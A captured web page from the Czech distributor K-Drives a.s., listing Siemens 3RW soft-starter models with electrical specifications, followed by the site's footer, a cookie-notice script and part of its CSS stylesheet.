							<a href="/goods/index/id/1416" ><strong>3RW4466-</strong></a>
						</td>
						<td colspan="2">
							710kW/400V / 900KW/500V / 1200kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 1214A; 2103A; AC 230V; 1 ... 360s; 575x780x292						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1350" ><strong>3RW3003-</strong></a>
						</td>
						<td colspan="2">
							1,1; 200 ... 400V; 50 ... 60Hz; 3A; A; 24 ... 230V; 0 .. 20s; 22.5mm						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1366" ><strong>3RW4024-</strong></a>
						</td>
						<td colspan="2">
							5,5kW/400V / 7,5KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 12,5A; A; AC/DC 24 / 110-230V; 0 .. 20s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1372" ><strong>3RW4038-</strong></a>
						</td>
						<td colspan="2">
							37kW/400V / 45KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 72A; A; AC/DC 24 / 110-230V; 0 .. 20s; S2						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1377" ><strong>3RW4073-</strong></a>
						</td>
						<td colspan="2">
							132kW/400V / 160KW/500V; AC 200 ... 460 / 400 ... 600V; 50 ... 60Hz; 230A; A; AC 230V; 0 .. 20s; S12						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1404" ><strong>3RW4444-</strong></a>
						</td>
						<td colspan="2">
							132kW/400V / 160KW/500V / 250kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 250A; 433A; AC 230V; 1 ... 360s; 210x230x298						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1362" ><strong>3RW3046-</strong></a>
						</td>
						<td colspan="2">
							45; 200 ... 480V; 50 ... 60Hz; 80A; A; 24 / 230 AC/DCV; 0 .. 20 (pouze rozběh)s; S3						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1398" ><strong>3RW4427-</strong></a>
						</td>
						<td colspan="2">
							45kW/400V / 55KW/500V / 90kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 93A; 161A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1357" ><strong>3RW3027-</strong></a>
						</td>
						<td colspan="2">
							15; AC 200 ... 480V; 50 ... 60Hz; 32A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1393" ><strong>3RW4422-</strong></a>
						</td>
						<td colspan="2">
							15kW/400V / 18,5KW/500V / 30kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 29A; 50A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1413" ><strong>3RW4457-</strong></a>
						</td>
						<td colspan="2">
							500kW/400V / 630KW/500V / 900kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 880A; 1524A; AC 230V; 1 ... 360s; 510x640x290						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1352" ><strong>3RW3014-</strong></a>
						</td>
						<td colspan="2">
							3; AC 200 ... 480V; 50 ... 60Hz; 6,5A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S00						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1414" ><strong>3RW4458-</strong></a>
						</td>
						<td colspan="2">
							560kW/400V / 710KW/500V / 1000kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 970A; 1680A; AC 230V; 1 ... 360s; 510x640x290						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1370" ><strong>3RW4036-</strong></a>
						</td>
						<td colspan="2">
							22kW/400V / 30KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 45A; A; AC/DC 24 / 110-230V; 0 .. 20s; S2						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1375" ><strong>3RW4055-</strong></a>
						</td>
						<td colspan="2">
							75kW/400V / 90KW/500V; AC 200 ... 460 / 400 ... 600V; 50 ... 60Hz; 134A; A; AC 230V; 0 .. 20s; S6						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1380" ><strong>3RW4076-</strong></a>
						</td>
						<td colspan="2">
							250kW/400V / 315KW/500V; AC 200 ... 460 / 400 ... 600V; 50 ... 60Hz; 432A; A; AC 230V; 0 .. 20s; S12						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1400" ><strong>3RW4435-</strong></a>
						</td>
						<td colspan="2">
							75kW/400V / 90KW/500V / 132kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 134A; 232A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1359" ><strong>3RW3036-</strong></a>
						</td>
						<td colspan="2">
							22; AC 200 ... 480V; 50 ... 60Hz; 45A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S2						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1395" ><strong>3RW4424-</strong></a>
						</td>
						<td colspan="2">
							22kW/400V / 30KW/500V / 45kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 47A; 81A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1354" ><strong>3RW3017-</strong></a>
						</td>
						<td colspan="2">
							5,5; AC 200 ... 480V; 50 ... 60Hz; 12,5A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S00						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1410" ><strong>3RW4455-</strong></a>
						</td>
						<td colspan="2">
							400kW/400V / 500KW/500V / 710kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 693A; 1200A; AC 230V; 1 ... 360s; 510x640x290						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1405" ><strong>3RW4445-</strong></a>
						</td>
						<td colspan="2">
							160kW/400V / 200KW/500V / 315kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 313A; 542A; AC 230V; 1 ... 360s; 210x230x298						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1409" ><strong>3RW4454-</strong></a>
						</td>
						<td colspan="2">
							355kW/400V / 400KW/500V / 630kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 615A; 1065A; AC 230V; 1 ... 360s; 510x640x290						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1367" ><strong>3RW4026-</strong></a>
						</td>
						<td colspan="2">
							11kW/400V / 15KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 25A; A; AC/DC 24 / 110-230V; 0 .. 20s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
	</div>		</div>
	</div>
</div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2025 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">In order to offer personalized content, this site uses cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">More information</a><br><a href="javascript:close()" class="cookie-button">I agree</a></div>');
							}
		</script>
	</body>
</html>﻿

--- FILE ---
content_type: text/css
request_url: https://www.k-drives.eu/public/styles/style.css?v27
body_size: 7196
content:
@charset "UTF-8";
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Thin.otf);
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Light.otf);
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Regular.otf);
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Medium.otf);
  font-weight: 500;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  position: relative;
  min-height: 100%;
}

body {
  font-family: "WorkSans";
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  margin-bottom: 350px;
}
body.development-stage::before {
  content: "STAGE";
  position: fixed;
  top: -25px;
  left: -230px;
  width: 500px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #d80f0f;
  border-bottom: 5px dashed #ffb900;
  color: #ffb900;
  font-weight: bold;
  text-align: center;
  letter-spacing: 2px;
  padding: 50px 0 10px;
  z-index: 999;
}

.wrap-bg-green {
  background-color: #F39610;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 200;
  line-height: 130%;
}

a {
  color: #F39610;
  -webkit-transition: color 0.15s ease;
  transition: color 0.15s ease;
}

strong,
.text-strong {
  font-weight: 500;
}

ol, ul {
  padding-left: 20px;
}

.btn {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.btn-primary {
  background-color: #F39610;
  border-color: #F39610;
}
.btn-primary:hover {
  background-color: #f4a128;
  border-color: #f4a128;
}

.color-danger {
  color: #d80f0f;
}

.nowrap {
  white-space: nowrap;
}

.wrap-all {
  word-break: break-all;
}

.text-uppercase {
  text-transform: uppercase;
}

td.min-width {
  width: 1%;
}

.table input {
  background: #eee;
  padding: 0 10px;
}
.table input.count {
  width: 60px;
  text-align: right;
}

.container .container {
  width: auto;
  padding: 0;
}

.container.homepage-video {
  margin-top: -30px;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.wcrc-disable > .container {
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}

.wcrc-disable > .container > .row {
  margin: 0 !important;
}

.wcrc-disable > .container > .row > .col-xs-1, .wcrc-disable > .container > .row > .col-xs-2, .wcrc-disable > .container > .row > .col-xs-3, .wcrc-disable > .container > .row > .col-xs-4, .wcrc-disable > .container > .row > .col-xs-5, .wcrc-disable > .container > .row > .col-xs-6, .wcrc-disable > .container > .row > .col-xs-7, .wcrc-disable > .container > .row > .col-xs-8, .wcrc-disable > .container > .row > .col-xs-9, .wcrc-disable > .container > .row > .col-xs-10, .wcrc-disable > .container > .row > .col-xs-11, .wcrc-disable > .container > .row > .col-xs-12, .wcrc-disable > .container > .row > .col-sm-1, .wcrc-disable > .container > .row > .col-sm-2, .wcrc-disable > .container > .row > .col-sm-3, .wcrc-disable > .container > .row > .col-sm-4, .wcrc-disable > .container > .row > .col-sm-5, .wcrc-disable > .container > .row > .col-sm-6, .wcrc-disable > .container > .row > .col-sm-7, .wcrc-disable > .container > .row > .col-sm-8, .wcrc-disable > .container > .row > .col-sm-9, .wcrc-disable > .container > .row > .col-sm-10, .wcrc-disable > .container > .row > .col-sm-11, .wcrc-disable > .container > .row > .col-sm-12, .wcrc-disable > .container > .row > .col-md-1, .wcrc-disable > .container > .row > .col-md-2, .wcrc-disable > .container > .row > .col-md-3, .wcrc-disable > .container > .row > .col-md-4, .wcrc-disable > .container > .row > .col-md-5, .wcrc-disable > .container > .row > .col-md-6, .wcrc-disable > .container > .row > .col-md-7, .wcrc-disable > .container > .row > .col-md-8, .wcrc-disable > .container > .row > .col-md-9, .wcrc-disable > .container > .row > .col-md-10, .wcrc-disable > .container > .row > .col-md-11, .wcrc-disable > .container > .row > .col-md-12, .wcrc-disable > .container > .row > .col-lg-1, .wcrc-disable > .container > .row > .col-lg-2, .wcrc-disable > .container > .row > .col-lg-3, .wcrc-disable > .container > .row > .col-lg-4, .wcrc-disable > .container > .row > .col-lg-5, .wcrc-disable > .container > .row > .col-lg-6, .wcrc-disable > .container > .row > .col-lg-7, .wcrc-disable > .container > .row > .col-lg-8, .wcrc-disable > .container > .row > .col-lg-9, .wcrc-disable > .container > .row > .col-lg-10, .wcrc-disable > .container > .row > .col-lg-11, .wcrc-disable > .container > .row > .col-lg-12 {
  width: 100% !important;
  float: none !important;
  padding: 0 !important;
  min-height: 0 !important;
}

.top-info-line {
  background: #F39610;
  color: #2d2d2c;
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  padding: 5px 10px;
}

.header-line {
  background: #2d2d2c;
  text-align: right;
  padding: 15px 50px;
}
.header-line a {
  color: #888888;
  text-decoration: none;
}
.header-line a:hover {
  color: #F39610;
}
.header-line .search-button-wrapper {
  position: relative;
  padding-right: 50px;
}
.header-line .search-button-wrapper .button {
  cursor: pointer;
}
.header-line .search-button-wrapper .button:hover {
  color: #F39610;
}
.header-line .search-button-wrapper .box {
  position: absolute;
  top: 40px;
  right: 0;
  width: 480px;
  background: #F39610;
  color: #fff;
  padding: 20px;
  z-index: 900;
}
.header-line .search-button-wrapper .box .form-control {
  height: 46px;
  background: rgba(255, 255, 255, 0.3);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  padding: 0 15px;
}
.header-line .search-button-wrapper .box .btn.btn-default {
  height: 46px;
  background: rgba(45, 45, 44, 0.4);
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  padding: 0 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .search-button-wrapper .box .btn.btn-default:hover {
  background: rgba(45, 45, 44, 0.8);
}
.header-line .search-button-wrapper .box .radios {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 20px;
}
.header-line .search-button-wrapper .box .radios label {
  font-weight: 200;
  margin-bottom: 0;
}
.header-line .search-button-wrapper .box .radios input {
  margin: 0 5px 0 0;
}
.header-line .shopping-cart {
  padding-left: 50px;
}
.header-line .lang {
  padding-left: 50px;
}
.header-line .lang a.active {
  color: #F39610;
}
.header-line .user-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 160px;
  background: #F39610;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  font-size: 14px;
  text-align: left;
  padding: 5px 0;
  margin: 10px 0 0;
  z-index: 1000;
}
.header-line .user-dropdown > li > a {
  display: block;
  color: #fff;
  font-weight: 200;
  white-space: nowrap;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .user-dropdown > li > a i {
  padding-right: 5px;
}
.header-line .user-dropdown > li > a:hover {
  background: rgba(45, 45, 44, 0.5);
}
@media (max-width: 767px) {
  .header-line {
    display: none;
  }
}

.header-line-xs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #2d2d2c;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-line-xs > a {
  width: 33.333333%;
  color: #888888;
  font-size: 30px;
  text-align: center;
  padding: 20px 0;
}
.header-line-xs > a:hover {
  color: #F39610;
}
@media (min-width: 768px) {
  .header-line-xs {
    display: none;
  }
}

.header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #2d2d2c;
  padding: 5px 50px 0;
  margin-bottom: 30px;
}
.header .logo,
.header .menu-websites {
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .header {
    display: block;
    padding: 0;
    margin-bottom: 0;
  }
  .header .menu-websites {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .navbar.navbar-default {
    min-height: 0;
    background: none;
    border: 0;
    border-radius: 0;
    margin: 0 0 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li {
    margin-top: 15px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a {
    color: #9e9e9e;
    font-size: 17px;
    line-height: 100%;
    text-transform: uppercase;
    padding: 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a.active {
    color: #F39610;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a:hover {
    color: #fff;
  }
  .navbar.navbar-default .nav.navbar-nav > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .nav.navbar-nav > li:not(:last-child) {
    border-right: 1px solid #F39610;
  }
  .navbar.navbar-default .dropdown-menu {
    width: 250px;
    background: none;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 15px;
    padding: 10px 0 0;
    /* 3. level*/
  }
  .navbar.navbar-default .dropdown-menu > li > a {
    position: relative;
    background: #F39610;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 120%;
    font-weight: 300;
    white-space: normal;
    padding: 8px 25px 8px 15px;
  }
  .navbar.navbar-default .dropdown-menu > li > a.dropdown-toggle:after {
    content: "";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 8px);
    right: 10px;
  }
  .navbar.navbar-default .dropdown-menu > li > a:hover {
    background: #c6790a;
  }
  .navbar.navbar-default .dropdown-menu > li {
    position: relative;
  }
  .navbar.navbar-default .dropdown-menu > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .dropdown-menu .dropdown-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid rgba(243, 150, 16, 0.7);
    padding: 0;
    margin: 0;
  }
  .navbar.navbar-default .navbar-collapse {
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .navbar.navbar-default {
    background: none;
    border: 0;
    margin-bottom: 20px;
  }
  .navbar.navbar-default .navbar-toggle {
    background: #F39610;
    border-color: #F39610;
    border-radius: 0;
    padding: 7px 8px;
  }
  .navbar.navbar-default .navbar-toggle .icon-bar {
    background: #fff;
    border-radius: 0;
    height: 3px;
  }
  .navbar.navbar-default .navbar-brand {
    padding: 10px 15px;
  }
  .navbar.navbar-default .navbar-brand img {
    max-height: 30px;
  }
  .navbar.navbar-default .navbar-collapse {
    border: 0;
  }
  .navbar.navbar-default .navbar-nav > li > a {
    color: #9e9e9e;
  }
}

.breadcrumb {
  background: none;
  border: 0;
  border-bottom: 1px solid #2d2d2c;
  border-radius: 0;
  font-size: 14px;
  padding: 0 0 10px;
  margin: 0 0 30px;
}
.breadcrumb.breadcrumb-pages {
  padding: 10px 50px;
  margin: -30px 0 30px;
}
.breadcrumb a {
  color: #888888;
  text-decoration: none;
}
.breadcrumb a:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .breadcrumb.breadcrumb-pages {
    margin-top: -20px;
  }
}

.footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #2d2d2c;
  padding-top: 50px;
}
.footer .footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 18px;
}
.footer .footer-inner > div {
  padding: 10px 15px;
}
.footer .footer-inner .logo {
  width: 100%;
  padding-bottom: 40px;
}
.footer .footer-inner .logo img {
  margin: 0 auto;
}
.footer .footer-inner a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #888888;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.footer .footer-inner a:hover {
  color: #fff;
}
.footer .footer-inner i {
  font-size: 26px;
  padding-right: 10px;
}
.footer .footer-copyright {
  color: #F39610;
  font-size: 14px;
  text-align: center;
  padding-top: 50px;
  padding-bottom: 20px;
}
.footer .footer-copyright a:hover {
  color: #fff;
}

.flash-message {
  border: 2px solid #F39610;
  color: #F39610;
  font-weight: 400;
  padding: 15px 20px;
  margin-bottom: 30px;
}
.flash-message.flash-message-danger {
  border-color: #d80f0f;
  color: #d80f0f;
}

.custom-nav-tabs {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .custom-nav-tabs {
    border: 0;
  }
  .custom-nav-tabs > li {
    width: 100%;
    margin-bottom: 1px;
  }
  .custom-nav-tabs > li > a {
    background: #eee;
    border: 0;
    border-radius: 0;
    color: #888888;
    margin: 0;
  }
  .custom-nav-tabs > li > a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
}

.system-form {
  margin-bottom: 20px;
}
.system-form fieldset {
  margin-bottom: 15px;
}
.system-form legend {
  margin-bottom: 10px;
  font-size: 18px;
  color: #888888;
  border-bottom-color: #888888;
}
.system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
  width: 300px;
  border: 1px solid #888888;
  padding: 0 5px;
}
.system-form input:not([type=checkbox]):not([type=radio])[type=submit],
.system-form select[type=submit] {
  background: #F39610;
  border: 0;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 12px;
}
.system-form input[type=checkbox],
.system-form input[type=radio] {
  margin-right: 5px;
}
.system-form .error {
  color: #d80f0f;
}
@media (min-width: 768px) {
  .system-form label {
    min-width: 160px;
    text-align: right;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .system-form label {
    margin-bottom: 0;
  }
  .system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
    width: 100%;
    margin-bottom: 10px;
  }
}

.cart-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
.cart-links > span, .cart-links > a {
  border: 1px solid #888888;
  color: #888888;
  text-decoration: none;
  padding: 5px 20px;
  margin-right: 10px;
}
.cart-links > span.active, .cart-links > a.active {
  background: #F39610;
  border-color: #F39610;
  color: #fff;
}
.cart-links > a:hover {
  border-color: #F39610;
  color: #F39610;
}
@media (max-width: 767px) {
  .cart-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .cart-links > span, .cart-links > a {
    width: 100%;
    margin: 0 0 10px;
  }
}

/* CONFIGURATOR*/
#configurator {
  list-style: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
#configurator .label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: center;
  border-radius: 0;
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  text-align: left;
  white-space: normal;
  padding: 0;
  margin-bottom: 10px;
}
#configurator .label h3 {
  width: 40%;
  font-size: 16px;
  line-height: 150%;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}
#configurator .label h3:before {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #F39610;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-right: 5px;
}
#configurator .label h3.required {
  font-weight: 500;
}
#configurator .label > a {
  width: 60%;
  border: 1px solid #ddd;
  text-decoration: none;
  padding: 0 10px;
}
#configurator .label > input {
  width: calc(20% - 10px);
  border: 1px solid #ddd;
  text-align: right;
  padding: 0 10px;
  margin-right: 10px;
}
#configurator .label > input ~ span {
  width: 20%;
}
#configurator .label ul.controls {
  width: 100%;
  list-style: none;
  border: 1px solid #ddd;
  padding: 15px;
  margin-top: 10px;
}
#configurator .label ul.controls li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#configurator .label ul.controls li:not(:last-child) {
  border-bottom: 1px dashed #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#configurator .label ul.controls li label {
  color: #F39610;
  font-weight: 500;
  padding-left: 15px;
  margin-bottom: 0;
}
#configurator .label ul.controls li .invisible {
  visibility: visible;
  color: #888888;
  font-weight: 300;
  font-style: italic;
  margin-bottom: 0;
}

#sort-box label {
  font-weight: 400;
  margin-bottom: 0;
}
#sort-box select {
  border: 1px solid #ddd;
}

#results input[name=share-url] {
  width: 100%;
  border: 1px dashed #888888;
  padding: 5px 10px;
}
#results > p {
  margin-bottom: 0;
}

.table-responsive {
  margin-bottom: 20px;
}
.table-responsive table {
  max-width: unset;
}
.table-responsive .price {
  white-space: nowrap;
}
.table-responsive.gradient td:first-child {
  position: relative;
}
.table-responsive.gradient td:first-child:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100vw - 60px);
  height: 100%;
  background: none;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white));
